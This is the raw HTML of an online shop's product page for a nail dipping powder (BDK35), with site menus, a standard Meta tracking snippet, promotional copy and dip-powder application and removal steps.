	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout')
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="breadcrumb-link breadcrumb-link-last">Nail Dip Powder</a><span class="breadcrumb-last"> Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK35)</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk34/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk34/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk034.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK34-BRUNSON" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk34/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK34)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15429"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk36/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk36/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk036.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK36-BRUNSON" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk36/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK36)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15431"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-15430" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product type-product post-15430 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Dip-and-Buff-Nail-Powder-BDK35-BRUNSON" title="Dip-and-Buff-Nail-Powder-BDK35-BRUNSON" data-caption="Dip-and-Buff-Nail-Powder-BDK35-BRUNSON" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK35)</h1><p class="price woobt-price-15430"><span class="woocs_price_code" data-product-id="15430"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>&nbsp;</h3>
<h3 style="text-align: center;"><span style="color: #00ffff;">PREP &nbsp;_ &nbsp;DIP &nbsp;_ &nbsp;TAP &nbsp;_ &nbsp;DONE</span></h3>
<p>&nbsp;</p>
<p style="text-align: center;">Faster, easier _ odour-free. Gel-like shine _ weeks of wear. Dries almost instantly, no need to light cure.<br />
The Brunson nail Dip Powders are available in creames, glitters, shimmers, metallic and French shades. So, no matter what your style or personal color palette, you&#8217;re covered.</p>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="85.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-15430" data-id="15430" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6974859de245c">Quantity</label>
		<input
			type="number"
			id="quantity_6974859de245c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK35) quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="15430" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BDK35</span></span>

	
	<span class="posted_in">Category: <a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" rel="tag">Nail Dip Powder</a></span>
	<span class="tagged_as">Tags: <a href="https://www.brunsonnaildrill.com/product-tag/dipp-buff/" rel="tag">dipp &amp; buff</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-art/" rel="tag">nail art</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-dip/" rel="tag">nail dip</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-powder/" rel="tag">nail powder</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/powder-nail/" rel="tag">powder nail</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1>What is Dip and Buff Nail Powder BDK35?</h1>
<p style="text-align: justify;"><strong>Brunson’s Dip and Buff Nail Powder BDK35</strong>&nbsp;is a new and innovative way to achieve beautiful and long-lasting manicures. This dipping powder nails enhancement is a healthy alternative to traditional acrylic or gel nails, making it an excellent option for people looking for a more natural and low-maintenance solution. Now, we&#8217;ll explore the basics of nail dip powder, including its benefits, how it works, and the steps involved in a typical application.</p>
<h2>Features of Dip and Buff Nail Powder BDK35?</h2>
<p style="text-align: justify;">First, let&#8217;s talk about what makes nail dipping powder unique. Unlike traditional acrylic or gel nails, Powder dipped nails does not require harsh chemicals or UV light to cure. Instead, the Nail Dip &amp; buff nail powder builds up the nails, creating a smooth, lightweight, and glossy finish. The result is a manicure that is not only beautiful but also durable and long-lasting. powder dip nails is also healthier for natural nails. The process requires less filing of the natural nail, which can be damaging and weaken the nails over time. Dipping powder is less likely to crack or chip, making it an excellent option for people who have a busy lifestyle and need a manicure that will last.</p>
<h3>How dip powder nail kit works?</h3>
<p style="text-align: justify;">The process involves several steps, including preparing the natural nails, applying a base coat, dipping the nails into the powder, and sealing with a topcoat.</p>
<p><strong>Here is a step-by-step breakdown of the process of Dip and Buff Nail:</strong></p>
<p style="text-align: justify;"><strong>Nail Dipping step 1</strong> &#8211; Prepare the natural nails &#8211; This includes cleaning and shaping the nails, pushing back the cuticles, and applying a base coat.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 2</strong> &#8211; Apply the Dipping base coat &#8211; The base coat is applied to the nails and is used to help the powder adhere to the nails. It is usually a clear or neutral-coloured liquid that dries quickly.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 3</strong> &#8211; Dip the nails into the powder &#8211; Once the base coat is dry, the nails are dipped into the powder. It can be done one nail at a time or several nails at once, depending on the individual&#8217;s preference. The nails are then tapped to remove any excess powder.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 4</strong> &#8211; The final step is to seal the nails with a Dipping top coat. This step is essential as it provides added durability and helps to protect the nails from chipping or peeling.</p>
<p style="text-align: justify;">It is important to note that nail dipping powder is not a one-time application. Like traditional acrylic or gel nails, the manicure will need to maintain and fill in every two to three weeks to keep the nails looking beautiful and healthy.</p>
<p style="text-align: justify;">In conclusion, nail dipping powder is an excellent option for people looking for a more natural and low-maintenance solution for their nails. It provides a durable, long-lasting, and healthy alternative to traditional acrylic or gel nails. With its ease of application and lack of harsh chemicals, nail dipping powder is quickly becoming a popular choice for people who want to achieve beautiful and healthy nails.</p>
<h4>How to remove dip powder nails?</h4>
<p style="text-align: justify;"><strong>Soak the nails</strong> &#8211; Soak a cotton ball in acetone and place it on each nail, wrapping it in aluminium foil to keep it in place. Leave the acetone on the nails for at least 15-20 minutes.</p>
<p style="text-align: justify;"><strong>Scrape off the powder</strong> &#8211; Once the acetone has had time to soak into the nails, gently scrape off the powder with a cuticle pusher or an orange stick. Be careful not to damage the natural nails. Repeat the process if necessary until all the powder remove.</p>
<p style="text-align: justify;"><strong>Buff and file the nails</strong> &#8211; Use a nail file to gently buff away any remaining powder and smooth out the surface of the nails.</p>
<p style="text-align: justify;"><strong>Moisturize the nails</strong> &#8211; After removing the dip powder, make sure to moisturize your nails to prevent dryness and cracking. Apply nourishing cuticle oil or hand cream to the nails and massage them.</p>
<p><strong>Note:</strong> Be careful not to over-file or buff the nails, as this can cause damage to the natural nails. If you are unsure about the process, it is best to seek the assistance of a professional.</p>
<p style="text-align: justify;">Moreover, removing dip powder nails can be a tedious process. However, it is crucial to take the time to properly remove them to prevent harm to the natural nails</p>
<p style="text-align: justify;">The Brunson&#8217;s dip and buff Starter kit is a convenient option for achieving a perfect dip and buff French manicure. It includes a dipping tray, Dip and buff primer, dipping acrylic powder, and all the necessary tools.</p>
<p><strong><span data-preserver-spaces="true">Who wants to be Nail Tech?</span></strong></p>
<p><span data-preserver-spaces="true">The Brunson Nail Academy is exclusive for Nail professionals! Click&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">HERE</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more information about Nail Training Courses!</span></p>
<p><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/about-us/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">Contact us</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more details.&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BRONSON NAIL DRILLS</span></em></strong></a><span data-preserver-spaces="true">&nbsp;is part of&nbsp;</span><a class="editor-rtfLink" href="https://bsicosmetics.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BSI COSMETICS.</span></em></strong></a></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK35)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dip-and-buff-nail-powder-bdk35/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-948" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14786 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14786">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG07-red.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG007-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/">Spider Gel Soak-off Gel Polish BSG007</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14786"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14786" data-product_sku="BSG007" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG007&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/" 
					class="open-quick-view" 
					data-id="14786">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

